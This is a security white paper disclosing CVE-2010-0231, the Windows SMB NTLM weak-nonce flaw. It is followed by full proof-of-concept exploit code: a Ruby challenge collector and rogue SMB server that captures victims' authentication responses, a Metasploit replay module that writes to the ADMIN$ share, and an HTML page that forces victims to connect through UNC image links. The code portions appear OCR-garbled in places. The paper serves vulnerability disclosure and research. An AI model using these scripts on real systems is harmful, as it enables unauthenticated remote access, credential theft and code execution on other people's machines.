## **Understanding the Windows SMB NTLM Authentication Weak Nonce Vulnerability**

Hernan Ochoa (hernan@ampliasecurity.com) - Agustin Azubel (aazubel@ampliasecurity.com)

# **Table of Contents**



## *1.Introduction*

In February 2010, we found a vulnerability in the SMB NTLM Windows Authentication mechanism that have been present in Windows systems for at least 14 years (from Windows NT 4 to Windows Server 2008). You probably haven't heard about this vulnerability, but basically the authentication mechanism used by all Windows systems to access remote resources using SMB was flawed, allowing attackers to get read/write access to remote resources and remote code execution without credentials, using different techniques such as passive replay attacks, active collection of duplicate challenges/responses, and prediction of challenges. This vulnerability is also a good example of flaws found in challenge-response authentication mechanisms.

This white paper will describe the vulnerability in detail, including its scope and severity, explain different techniques to exploit the flaws found and provide fully functional exploit code.

### *2.Why is this vulnerability interesting?*

This vulnerability is interesting because it has been present in all Windows systems, from NT 4 to Windows Server 2008, for 14 years (perhaps for 17 years if Windows NT 3.xx was affected, what we were unable to verify for lack of a copy of this particular OS). It also means that something as basic as the authentication mechanism of Windows has been broken all along, all your data has been at risk all this time, and nobody knew about it. We all assumed authentication was working correctly, but it wasn't.

The flaws we found in the implementation also revisit lessons learned in the past by the information security community about common flaws in the implementation of cryptographic protocols and how careful one must be when implementing one. Once again, Cryptography is not an easy subject.

This vulnerability is also interesting because it is not your common buffer overflow, but a combination of different flaws in a challenge-response authentication mechanism allowing for active and passive replay attacks, including challenge prediction.

### *3.Vulnerability Information*

Impact: An unauthenticated remote attacker without any kind of credentials can access the SMB service under the credentials of an authorized user. Depending on the privileges of the authorized user, and the configuration of the remote system, an attacker can gain read/write access to the remote file system and execute arbitrary code by using DCE/RPC over SMB.

Remotely Exploitable: Yes Bugtraq Id: 38085 CVE: CVE-2010-0231

## *4.Vulnerability description*

Microsoft Server Message Block (SMB) Protocol is a Microsoft network file sharing protocol also used for sharing printers, communications abstractions such as named pipes and mailslots, and performing Remote Procedure Calls (DCE/RPC over SMB) [1].

NTLM (NT Lan Manager) is a challenge-response authentication protocol used by the SMB protocol [2].

Windows systems commonly use the SMB protocol with NTLM authentication for network file/printer sharing and remote administration via DCE/RPC.

Flaws in Microsoft's implementation of the NTLM challenge-response authentication protocol causing the server to generate duplicate challenges/nonces and an information leak allow an unauthenticated remote attacker without any kind of

credentials to access the SMB service of the target system under the credentials of an authorized user. Depending on the privileges of the user, the attacker will be able to obtain and modify files on the target system and execute arbitrary code.

#### *5.Vulnerable Systems*

This vulnerability was verified by the authors on the following platforms:

Windows NT4 SP1 Windows Server 2003 SP2 Windows XP SP3 Windows Vista x32 Windows 7 x32 RC However, all versions of Windows implementing NTLMv1 are suspected to be affected. Microsoft, in their "Microsoft Security Bulletin Advance Notification for February 2010" [3], list the following platforms as affected: Windows 2000 SP4 Windows XP SP2 and SP3 Windows XP Professional x64 Edition SP2 Windows Server 2003 SP2 Windows Server 2003 x64 Edition SP2 Windows Server 2003 SP2 for Itanium-based systems Windows Vista Windows Vista SP1 Windows Vista SP2 Windows Vista x64 Edition Windows Vista x64 Edition SP1 Windows Vista x64 Edition SP2 Windows Server 2008 x32 Windows Server 2008 x32 SP2 Windows Server 2008 x64 SP2 Windows Server 2008 x64 SP2 Windows Server 2008 for Itanium-based systems Windows Server 2008 for Itanium-based systems SP2 Windows 7 x32

See [3] for more details.

Given that Windows NT 4 was relased in  $\sim$ 1996 this vulnerability has been present for ~14 years. If it is confirmed this vulnerablity is also present in older systems such as Windows NT 3.1, released in ~1993, Windows NTLMv1 authentication mechanism could have been vulnerable for  $\sim$ 17+ years.

#### *6.Vendor Information, Solutions and Workarounds*

SMB NTLM Authentication Lack of Entropy Vulnerability - CVE-2010-0231 http://www.microsoft.com/technet/security/bulletin/ms10-012.mspx

## *7.Credits*

This vulnerability was discovered by Hernan Ochoa (Independent Information Security Consultant and Researcher) and it was researched by Hernan Ochoa and Agustin Azubel (Independent Information Security Consultant and Researcher).

## *8.Technical description*

Microsoft Server Message Block (SMB) Protocol is a Microsoft network file sharing protocol also used for sharing printers, communications abstractions such as named pipes and mailslots, and performing Remote Procedure Calls (DCE/RPC over SMB) [1].

NTLM (NT Lan Manager) is a challenge-response authentication protocol used by the SMB protocol [2].

Windows systems commonly use the SMB protocol with NTLM authentication for network file/printer sharing and remote administration via DCE/RPC.

Flaws in Microsoft's implementation of the NTLM challenge-response authentication protocol causing the server to generate duplicate challenges/nonces and an information leak allow an unauthenticated remote attacker without any kind of credentials to access the SMB service of the target system under the credentials of an authorized user. Depending on the privileges of the user, the attacker will be able to obtain and modify files on the target system and execute arbitrary code.

## **8.1.NTLMv1 authentication protocol**

The NTLMv1 authentication protocol is a challenge-response protocol that consists of the following messages:

 1. The client sends to the server a message containing a set of flags of features supported/requested to perform authentication.

 2. The server responds with a message containing a set of flags supported/required by the server enabling both ends to agree on the authentication parameters and, more importantly, an 8-byte random challenge/nonce.

 3. The client uses the random challenge/nonce and the user's credentials to calculate the response (24 bytes) and sends it to the server.

 4. The server determines if the response is correct and allows or disallows access to the client.

The randomness of the 8-byte challenge/nonce returned by the server tries to ensure that every challenge-response sequence is unique helping protect against replay attacks.

## **8.2.The Flaws**

Several flaws were found leading to attacks such as generation of duplicate challenges/nonces and challenge/nonce prediction.

The randomness of the 8-byte challenges generated by the SMB server in response to an specific packet requesting authentication is bad enabling attackers to perform replay attacks. The SMB server easily generates duplicate 8-byte challenges.

The challenge/nonce prediction attack is feasible due to several factors including that the protocol leaks information that can be used by an attacker to calculate the internal state of the PRNG used to generate challenges.

#### **8.3.Detecting if the SMB service generates duplicate 8-byte challenges**

Detecting the generation of duplicate challenges can be verified remotely by repeatedly sending 'SMB Negotiate Protocol Request' packets to a Windows system with the 'Flags2' field set to 0xc001 (disabling security signatures, extended attributes and extended security negotiation) recording the 8-byte challenges obtained from the server and waiting for duplicates.

```
The following Ruby script can be used to test for the presence of this
vulnerability: 
====test2 ochoa 2010-0209.rb====:
# test2_ochoa-2010-0209.rb
# Windows SMB NTLM Authentication Weak Nonce Vulnerability detection script
# This script will run in an infinite loop looking for duplicate challenges
displaying a message
# every time one is received.
# (c) 2010 Hernan Ochoa (hernan@gmail.com)
require 'socket'
chs = []attempts = \thetahost = ""
port = 445challenges_filename = "challenges.log"
duplicates filename = "duplicates.log"
         print "This script tests for the Windows SMB NTLM Authentication Weak
Nonce Vulnerability\n"
         print "(c) 2010 Hernan Ochoa (hernan@gmail.com)\n" 
         if ARGV.size < 1 then
                 print "syntax: test2_ochoa-2010-0209.rb <host>\n"
                 exit
         end
        host = ARGV[0]print "Testing host " + host + "\n"
```

```
neg proto packet 1 = "00000054" +
         "ff534d4272000000001801c00000000000000000000000000000866100005480003100024
c414e4d414e312e3000024c4d312e325830303200024e54204c414e4d414e20312e3000024e54204c4
d20302e313200"
         if File.file?( challenges_filename ) then
                File.delete( challenges filename )
         end
         if File.file?( duplicates_filename ) then
                File.delete( duplicates filename )
         end
loop do
         so = TCPSocket.open(host, port)
        attempts = attempts + 1n = neg proto packet 1.scan(/../).map { |s| s.to i(16) }
        j = n.pack("C*") so.write(j)
        resp = so. recyfrom(2000)j = resp.to s[0x49..0x49+7] vuelta = j
        test = j.unpack("C*").map { |v| ("%.2x" % (v)).chomp }
        challenge = test.to_s so.close
         File.open( challenges_filename , "a" ) { |f| f.write(challenge+"\n") }
         if chs.include? challenge 
                puts "duplicate found!\a\a\a\a\a\a\a\a\a\a\a\a\a\a\a\n"
                ndx = chs.index(challenge)print "request #" + attempts.to s +", challenge=" + challenge +
"\n"
                print "request #'' + (ndx+1).to s + ", challenge=" + chs[ndx]
+ "\ln"
                File.open( duplicates filename , "a") { |f|f.write(challenge+"\n") } 
         end
         chs.push(challenge)
end
```
## **8.4.Exploiting duplicate challenges**

There are different ways to exploit duplicate challenges, including:

 (i) An attacker A can eavesdrop network traffic looking for NTLM authentication messages exchanged between client C and server S ('SMB Negotiate Protocol Requests' packets and 'SMB Negotiate Protocol Responses' packets), storing challenges and their corresponding responses. The attacker A can then perform several authentication requests to server S until S returns a previously observed challenge (a duplicate).At that point attacker A will send the corresponding and previously recorded response.

 We did not find so far any current Windows version (XP,Vista,7,etc) that by default or using some specific configuration, when acting as an SMB client, would generate the necessary 'SMB Negotiate Protocol Request' packets with the correct values in the 'Flags2' field to trigger the vulnerability when accessing a remote SMB service. Hence we were unable to collect duplicate challenges only by network sniffing.

 Tests were performed with the third-party SMB client 'smbclient' from the SAMBA project with the same negative results (tests were not exhaustive).

 Since this problem was also found on Windows versions as old as Windows NT4, this scenario might still be possible.

 (ii) An attacker A connects to system S and sends mutiple 'SMB Negotiate Protocol Request' packets with the 'Flags2' field set to 0xc001 to obtain several challenges, and stores them. The attacker A then forces a user U on system S to connect to his own specially crafted SMB server, for example by sending an email with multiple <IMG> tags with UNC links (e.g.: <IMG SRC=\\evilserver\share\a.jpg>) or a link to web server with similar <IMG> tags. Upon receiving the connections from system S,the attacker's SMB server will respond with the previously obtained challenges and will store the corresponding responses returned by the remote system. Attacker A has now a set of responses which are the challenges encrypted with user's U credentials.

 Finally, the attacker A will perform several authentication requests to system S until it returns one of the challenges obtained at the beginning of this attack, and at that point he will replay the corresponding and previously obtained response to gain access to system S as user U.

 If user U has, for example, local administrator privileges on system S (not uncommon for Windows XP users, for example), remote code execution is possible via DCE/RPC over SMB. Even if user U has no administrator privileges attacker A can still access, for example, file shares accessible by user U and read/modify information.

 Tests performed showed that challenges and responses obtained from a system S can be reused multiple times against that same system and other remote systems. We observed that challenges obtained from a system S were also returned by other remote systems. This means that attacker A only needs, in the best case scenario, to force user U to connect to his own specially crafted SMB server once. Of course, user U must have access (his credentials must be valid) to the other systems attacked.

 This attack needs the victim to have port 445/tcp open and the attacker to be able to access that port. The victim also needs to be able to access port 445/tcp on the attacker's server (only once, to record responses. Subsequent attacks do not need the victim to access the attacker's system).

 This simple attack using a 'brute-force' approach to find duplicate challenges proved to be acceptably effective.

## **8.4.1.Proof-of-Concept Exploit**

The exploit implementation is twofolded:

(i) setup\_smb\_weak\_nonce.rb

 This standalone Ruby script performs several connections to the victim sending 'SMB Negotiate Protocol Request' packets to obtain 8000 challenges (the number of challenges to be obtained can be changed).

 After collecting 8000 challenges, it will listen on port 445/tcp for incoming SMB connections originated by the victim. For every connection received, it will send to the victim one of the previously obtained challenges and will store the corresponding response obtained.

 As a simple example of a method to force the victim to connect to the attacker, the file 'conn.html' is provided. This is a very simple HTML file with javascript code that will generate 1000 <IMG> tags with an UNC link to different image files.

 The challenges and responses obtained are saved to the file 'fullcreds.log'.

(ii) msf\_smb\_weak\_nonce.rb

 This metasploit module will perform connections to the victim until the server responds with one of the duplicate challenges stored in 'fullcreds.log'. The module will then send the corresponding response to gain access to the victim's SMB service.

 Finally, after successful exploitation, the module will create the file 'owned.txt' in the ADMIN\$ share (c:\windows) with the following text: "Windows SMB NTLM Authentication weak nonce vulnerability successfully exploited!".

 This module can be easily modified to execute code on the remote system (given the target user has enough privileges).

To exploit the vulnerability repeat the following steps:

1. copy msf smb weak nonce.rb to <METASPLOIT\_DIR>/modules/exploits/windows/smb

2. Run setup smb weak nonce.rb specifying the IP of the victim (e.g.: ruby setup\_smb\_weak\_nonce.rb 192.168.10.1). After collecting the nonces the script will listen on port 445 for incoming SMB connections.

 3. Run Internet Explorer and load 'conn.html'. This will produce 1000+ connections to the SMB server implemented by setup\_smb\_weak\_noce.rb.

(Note 1: setup smb weak nonce.rb needs to be run as root to be able to listen on port 445/tcp)

 (Note 2: If you load 'conn.html' with Internet Explorer and 'conn.html' is stored on a local drive (e.g.:c:\conn.html) it is possible Internet Explorer will prompt you to allow execution of the javascript code within 'conn.html'. This is not a limitation of the attack, it is just an extra protection implemented by Internet Explorer, the 'conn.html' does not even need to contain javascript code, it uses it just because it is convenient, you could just as easily 'hard-code' all <IMG> tags. Also, loading the html file from the a local disk is not a real attack scenario, all of this is for demonstration purposes).

4.After 1000 connections are received by setup smb weak nonce.rb the script will terminate. The file 'fullcreds.log' will be generated. Copy

'fullcreds.log' to /tmp. 5. run metasploit (msfconsole) and execute the following commands: -use windows/smb/msf smb weak nonce -set RHOST <victim\_ip> for example: set RHOST 192.168.10.1 -set payload windows/shell/bind\_tcp -exploit

 The metasploit module looks for 'fullcreds.log' in '/tmp' by default. You can specify the location of the 'fullcreds.log' file using the following command:

-set CREDSFILE <path+filename>

for example:

-set CREDSFILE /mydir/fullcreds.log

 6.the metasploit module will start performing connections to the victim until receiving a duplicate challenge for which there's a response in the 'fullcreds.log' file. After successfully authenticating to the victim, the script will create the file 'owned.txt' in c:\windows via the ADMIN\$ share (given the user exploited has enough privileges).

 Please remember that this proof-of-concept exploit requires the targer user to have enough privileges (e.g.: local administrator) to access the ADMIN\$ share remotely. However, the target user does need to have this privilege level in order for the attacker to exploit the vulnerability. For example: if the target user only has regular user privileges, an attacker can access the file shares that user has access to. Also, exploiting the vulnerabiliy and the level of access obtained are two different things.

 This is just a proof-of-concept exploit, it can be improved and optimized.

Next are all the previously mentioned files part of the proof-of-concept exploit:

=====setup smb weak nonce.rb======:

# Windows SMB NTLM Authentication Weak Nonce Vulnerability # (c) 2010 Hernan Ochoa (hernan@gmail.com) # This script can be used to connect to the victim to obtain weak nonces # and then waiting for connections from the victim to have it encrypt those weak nonces for us # The victim can be 'forced' to connect to this server using several methods, as an example # you can take a look at the conn.html file which creates an HTML document with several <IMG SRC> tags # that connect to this server. # The weak nonces, encrypted nonces, username and domainname are stored in the file fullcreds.log # to then be used with the msf\_smb\_weak\_nonce.rb metasploit module for exploitation require 'socket' require 'time'

```
def collectnonces(host, port, num)
        count = 1nonces = [] nonces_filename = "nonces.log"
        f = 0if File.file?( nonces filename ) then
                File.delete( nonces filename )
         end
        while 1 == 1 :
                 neg_proto_packet_1 = 
                 "00000054" +
                 "ff534d4272000000001801c000000000000000000000000000008661000054800
03100024c414e4d414e312e3000024c4d312e325830303200024e54204c414e4d414e20312e3000024
e54204c4d20302e313200"
                #so = nil so = TCPSocket.open(host, port)
                n = neg proto packet 1.scan(/../).map { |s| s.to i(16) }
                i = n.pack("C*") so.write(j)
                resp, x = so. recvfrom(2000)
                j = resp[0x49..0x49+7]test = j.unpack("C*").map { |v| ("%.2x" % (v)).chomp }
                #puts "\r" + test.to_s + "
                 #so.close
                #sleep(0.1)f = 1 nonces.each do |hay|
                        if hay == test.to s
                                print "duplicate! (#'' + count.to_s + ", #'' +f.to_s + ")\a\a\a\a\a\a\a\a\a\a\a\a\a\n'' end
                        f = f + 1 end
                 nonces << test.to_s
                challenge = (test.to_s + "\n") . to_sFile.open(nonces_filename, 'a') { \overline{f}| f.write(challenge) }
                count = count + 1print "\r# of nonces obtained: " + count.to_s + "
^{\rm{m}}# if count % 100 == 0
                # sleep(1)
 # end
                if count == (num+1)
```

```
 print "\n"
                          return
                  end
         end
end
# from metasploit...
# framework-3.2/lib/rex/proto/smb/utils.rb
def time unix to smb(unix time)
        \overline{t}64 = (unix_time + 11644473600) * 10000000
        thi = (t64 \& 0 \times ffffffff00000000) >> 32
        tlo = (t64 \& 0x000000000ffffffff) return [thi, tlo]
end
def waitforcreds(thenonces, num)
        nonces\_ndx = 0conn num = 0maxn = numneg proto response 1 ="00000051" + # Net\overline{B}IOS Session Service header
         "ff534d4272000000008801c00000000000000000000000000000fffe00000000" + # SMB
Header
         "1105000302000100041100000000010000000000fde30000007632d28015ca010000080c0
0e486962656d5869400000000" # Negotiate Protocol Response
         session_setupandx_access_denied = 
         "00000023" + # NetBIOS Session Service Header
         "ff534d4273220000c08801c00000000000000000000000000000fffe00000400000000" +
# SMB Header
         "000000" # Session and SetupX Response payload
         creds_filename = "fullcreds.log"
         if File.file?( creds_filename ) then
                 File.delete( creds filename )
         end
         server = TCPServer.open(445)
         loop {
                  if conn_num > maxn
                          Thread.exit
                          return
                  end
                  Thread.start(server.accept) do |client|
                         conn num = conn num + 1 if conn_num > maxn
                                   puts "done!"
                                   client.close()
```

```
 server.shutdown
                                    Thread.exit
                                    return
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                           puts conn_num
                           # (1) receive Negotiate Protocol Request
                          q, x = client.recvfrom(2000)
                           puts "neg proto request received"
                          pid1 = q[0x1e]pid2 = q[0x1f]multi1 = q[0x1e+4]multi2 = q[0x1f+4] # (2) send Negotiate Protocol Response
                           # set challenge in response packet 
                           puts thenonces[nonces_ndx].to_s
                           neg_proto_response_1[146..146+15] =
thenonces[nonces_ndx].chomp
                           # TODO: SET CORRECT TIME
                          timehi, timelo = time unix to smb(Time.now.to i) # send packet 
                          n = neg proto response 1.scan(/../).map \{ |s| s.to i(16) }
                           # set process id
                           #puts pid1
                           #puts pid2
                           #puts multi1
                           #puts multi2
                          n[0x1e] = pid1n[0x1f] = pid2n[0x1e+4] = multi1n[0x1f+4] = multi2s = ("%.8x" % timelo)
                          ss = s[6].chr + s[7].chr + s[4].chr + s[5].chr + s[2].chr+ s[3].chr + s[0].chr + s[1].chr
                          dlo = (ss.scan (/../)).map { |s| s.to i(16) }
                          s = ("% .8x" % timehi)ss = s[6].chr + s[7].chr + s[4].chr + s[5].chr + s[2].chr
+ s[3].chr + s[0].chr + s[1].chr
                          dhi = (ss.scan/(../)).map \{ |s| s.to_i(16) \}n[0x3c..0x3c+3] = dlon[0x40..0x40+3] = dhi# timezone = \theta\#n[0x45] = 0\#n[0x46] = 0j = n.pack("C*") client.write(j)
                           puts "neg proto response sent"
```

```
 # (3) Receive Session Setup andX Request
                            q, x = client.recvfrom(4000)
                             puts "session setup andx request received!"
                            pid1 = q[0x1e]pid2 = q[0x1f]multi1 = q[0x1e+4]multi2 = q[0x1f+4] # we assume the first request is anonymous
                            # and we send back an Error: STATUS ACCESS DENIED
                            n = session setupandx access denied.scan(/../).map { |s|s.to_i(16) }
                            n[0x1e] = pid1n[0x1f] = pid2n[0x1e+4] = multi1n[0x1f+4] = multi2\#n[0x44/2] = pid1multi1\#n[0x45/2] = multi2\#n[0 \times 3c/2] = pid1\#n[0 \times 3d/2] = pid2 #puts n
                             begin
                                     j = n.pack("C*") rescue
                                      puts $! 
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                             client.write(j)
                             puts "session setupandx access denied sent!"
                             # (4) Receive Session Setup andX Request with creds
                            q, x = client.recvfrom(4000)
                             puts "session setup andx request with creds received!"
                             # Get the ANSI Password 
                            ansi pwd = q[0x41..0x41+23]ansi pwd s = (ansi pwd.unpack("C*").map { |v| ("%.2x" %
(v)).chomp \}).to s
                             puts ansi_pwd_s
                             # Get the Unicode Password
                            unicode pwd = q[0x59..0x59+23]unicode pwd s = (unicode pwd.unpack("C*").map { |v|("%.2x" % (v)).chomp }).to_s
                             puts unicode_pwd_s
                             # Get the username (0x71)
                            i = 0v = 0 username = "" 
                            while v == 0if q[0x71+i] == 0 and q[0x71+i+1] == 0v = 1end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                     if q[0x71+i] != 0
                                               username = username + q[0x71+i].chr
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
```

```
i = i + 1end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                             i = 0x71 + i + 1domain = ""v = 0k = 0while v == 0:
                                       if q[i+k] == 0 and q[i+k+1] == 0v = 1end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                       if q[i+k] != 0
                                                 domain = domain + q[i+k] . chrend and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                       k = k + 1 end
                              puts username
                              puts domain
 File.open(creds_filename, "a") { |f|
f.write( thenonces[nonces ndx].to s + "," + ansi pwd s + "," + unicode pwd s + ","
+ username + "," + domain + "\n") }
                              client.close
                             nonces ndx = nonces ndx + 1 end
          }
end
def savecreds(num)
         nonces = [] nonces_filename = "nonces.log"
          # load nonces to send to victim 
         data = ""File.open(nonces filename, 'r') { |f| data = f.read() }
         nonces = data.split//n/ # wait for victim to encrypt the nonces
          waitforcreds(nonces, num)
end
# MAIN
          print "Windows SMB NTLM Authentication weak nonce Vulnerability"
          print "\n(c) 2010 Hernan Ochoa (hernan@gmail.com)\n"
          if ARGV.size < 1 then
                   print "syntax: setup smb weak nonce.rb <target host>
<optional:number_of_nonces_to_collect, by default:8000>\n"
                    exit
```

```
host = ARGV[0]port = 445nonces_count = 8000if ARGV.size \geq 2 then
                nonces count = ARGV[1].to i
         end
         # gather nonces by connecting to victim
         # nonces are saved to 'nonces.log'
         # 100 = number of nonces to collect
         puts "collecting nonces..."
         collectnonces(host, port, nonces_count)
         puts "done collecting nonces.."
         # now, we expect connections from the victim
         # so we can use those connections to have the victim
         # encrypt the nonces with the hases of his/her password
         #the connections can be forced by
         #using the classic technique of sending an email
         #with link to a web page, a web page that may contain html tags like
         #<img src="\\<attacker>\pepe">
         # for each <img> tag the victim will initiate 4 connections (it retries
automatically..)
         # so that's good for an attacker, lowers the number of
         # connections it needs to force from the victim
         puts "waiting for connections from victim"
         savecreds(1000)
====msf smb weak nonce.rb====:
# Windows SMB NTLM Authentication Weak Nonce Vulnerability
# (c) 2010 Hernan Ochoa (hernan@gmail.com)
# This metasploit module takes the file 'fullcreds.log' and performs connections
# to a SMB server on port 445 until it returns a nonce found in 'fullcreds.log'
# It then sends the corresponding response and gains access.
##
##
=begin
=end
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
         include Msf::Exploit::Remote::DCERPC
         include Msf::Exploit::Remote::SMB
        def initialize(info = \{\})
                 super(update_info(info, 
                          'Name' => 'Windows SMB NTLM Authentication weak
```
end

nonce exploit', 'Description' => %q{ This module exploits the Windows SMB NTLM Authentication weak nonce vulnerability by Hernan Ochoa (hernan@gmail.com)  $\}$ ,  $\{$ 'Author' => [ 'Hernan Ochoa (hernan@gmail.com)' , and the contract of  $\mathbb{I}$  ,  $\mathbb{I}$  $'$ License'  $\Rightarrow$  '',<br>'Version'  $\Rightarrow$  '1'. 'Version' 'Privileged' => true, 'DefaultOptions' => { 'EXITFUNC' => 'thread'  $\}$ ,  $\{$  'Payload' => {  $'$ Space'  $\implies$  8192, 'DisableNops' => true, 'StackAdjustment' => -3500,  $\}$  , and the contract of  $\}$  , 'References' => [ [ 'URL', 'http://www.hexale.org' ], [ 'URL', 'http://hexale.blogspot.com']  $\mathbf{1}$ ,  $\mathbf{1}$ ,  $\mathbf{1}$  $'Platform'$   $\Rightarrow$  'win', 'Targets' => [ [ 'Automatic', { } ], , and the contract of  $\mathbb{I}$  ,  $\mathbb{I}$  'DisclosureDate' => 'Feb 09 2010', 'DefaultTarget'  $\Rightarrow 0$ )) register\_options( [ #OptAddress.new('SMBHOST', [ false, "The target SMB server (leave empty for originating system)"]), OptString.new('CREDSFILE', [true, "The file with the weak nonces and encrypted nonces created by setup smb weak nonce.rb", "/tmp/fullcreds.log"]) ], self.class ) end def exploit print "Windows SMB NTLM Authentication weak nonce Vulnerability exploit (c) 2010 Hernan Ochoa (hernan@gmail.com)\n" found  $= 0$  # load nonces to wait from victim  $nonces = []$  $data = ""$  creds\_filename = datastore["credsfile"] File.open(creds filename, 'r') {  $|f|$  data = f.read() } lines = data.split(/\n/) creds = lines.map {  $|i|$  i.split(/,/) }

```
print "target user: " + creds[0][3] + "\n"
                target\_domain = credits[0][4] print "target domain: " + target_domain + "\n"
                target host = datastore['RHOST']
                attempts = 0rsock = nil\text{rport} = \text{nil} print "connecting to " + target_host + " and waiting for duplicate
challenges...\n"
                while found == 0attempts = attempts + 1print "\rattempt/connection # " + attempts.to s + "
.,
                         #if attempts % 100
                         # sleep(1)
                         #end
                         [445].each do |rport|
                         begin
                        # \text{rport} = 445 #begin
                                 rsock = Rex::Socket::Tcp.create(
                                         'PeerHost' => target host,
                                         'PeerPort' => rport,
                                        'Timeout' \Rightarrow 3,
                                          'Context' =>
\{ 'Msf' => framework,
                                                  'MsfExploit' => self,
 }
 )
                                 break if rsock
                         rescue ::Interrupt
                                 raise $!
                         rescue ::Exception => e
                                        print error("Error connecting to
#{target host}:#{rport} #{e.class} #{e.to s}")
                         end
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                 rclient = Rex::Proto::SMB::SimpleClient.new(rsock, rport == 445 ?
true : false) 
                 begin
                        rclient.login split start ntlm1(target domain)
                 rescue ::Interrupt
                         raise $!
                 rescue ::Exception => e
                        print error("Could not negotiate NTLMv1 with
#{target_host}:#{rport} #{e.class} #{e.to_s}")
                         raise e
                 end
```

```
 if (not rclient.client.challenge_key)
                            print_error("No challenge key received from
#{target_host}:#{rport}")
                             rsock.close
                   end
                   #puts "challenged received from target after we connected to it!"
                   #puts rclient.client.challenge_key.class
                   j = rclient.client.challenge_key
                  enckey = j.unpack("C*").map \frac{1}{3} |v| ("%.2x" % (v)).chomp }
                   #puts enckey.to_s
                  ndx = 0 creds.each do |item|
                           if found == 0if item[0].to_s == enckey.to_sprint "\nsaved nonce: " + item[0] + "\n"
                                               print "nonce obtained from server: " +
enckey.to_s + "\n"
                                               puts "duplicate
received!\a\a\a\a\a\a\a\a\a\a\a\a\a\a"
                                              found = ndxend and the contract of the contract of the contract of the contract of the contract of the contract of the co
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                           ndx = ndx + 1 end
                  #found = 1if found == 0 #rsock.close
                   end
                   end
                   puts "nonce index #{found}" 
                  \#apwd = creds[found][1].scan(/../).map { |s| s.to_i(16) }
                  \#upwd = creds[found][2].scan(/../).map { |s| s.to i(16) }
                  apwd = creds[found][1]upwd = creds[found][2]
                  username = creds[found][3]
                  domain = creds[found][4] puts apwd.to_s
                   puts upwd.to_s
                   puts username
                   puts domain
                   begin
                             res = rclient.login_split_next_ntlm1(
                                               username,
                                               domain,
                                              [ apwd.to_s].pack("H*"),
                                               [ upwd.to_s].pack("H*")
                                               #[ (lm_hash ? lm_hash : "00" *
24) ].pack("H*"),
                                               #[ (nt_hash ? nt_hash : "00" *
24) ].pack("H*")
 )
                    rescue XCEPT::LoginError
```

```
 puts "error" 
                  end
                   if (res)
                               print_status("AUTHENTICATED as
#{username}\\#{domain}...")
                       else
                                 print status("Failed to authenticate as
#{username}\\#{domain}...")
                  end
                 puts "connecting to ADMIN$..."
                 rclient.connect("ADMIN$")
                fd = rclient.open("\\bounded.txt", 'rwct') fd << "Windows SMB NTLM Authentication weak nonce vulnerability
successfully exploited!\r\n"
                 fd.close
                 puts "file created"
                 rsock.close
                 return
         end
end
===conn.html===::<HTML>
<HEAD>
<TITLE>Windows SMB NTLM Authentication weak nonce Vulnerability by Hernan
Ochoa</TITLE>
<! -Please modify the evilServerIP variable to be the IP address\hostname of the
server where 
the script setup_smb_weak_nonce.rb is running
// -->
<SCRIPT LANGUAGE="JavaScript">
<! -beginTH} = "<IMG SRC=\\\\"
evilServerIP = "192.168.1.130"
endHTML = ">\r\n\arrowsn"
// -->
</SCRIPT>
</HEAD>
<BODY><SCRIPT LANGUAGE="JavaScript">
<! -for(i=0; i<1000; i++) {
        imageName = i + ".jpg" document.write(beginHTML + evilServerIP + "\\share\\" + imageName +
endHTML);
}
// -->
</SCRIPT>
</BODY></HTML>
```
#### **8.5.Predicting challenges**

 The challenge/nonce prediction attack is feasible due to several factors including that the protocol leaks information that can be used by an attacker to calculate the internal state of the PRNG used to generate challenges.
